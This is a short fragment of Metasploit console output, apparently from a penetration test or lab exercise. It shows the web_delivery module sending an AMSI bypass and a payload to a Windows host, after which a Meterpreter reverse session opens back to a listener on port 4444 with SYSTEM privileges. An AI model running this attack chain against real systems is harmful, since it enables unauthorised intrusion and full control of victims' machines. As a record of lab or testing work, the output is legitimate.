 [*] 10.2.16.137      web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 10.2.16.137      web_delivery - Delivering Payload (1896 bytes)
[*] Sending stage (176195 bytes) to 10.2.16.137
[*] Meterpreter session 1 opened (10.10.41.4:4444 -> 10.2.16.137:49855) at
sessions
Active sessions
===============
Id  Name  Type                     Information
--  ----  ----                     -----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ EC2AMAZ-408S766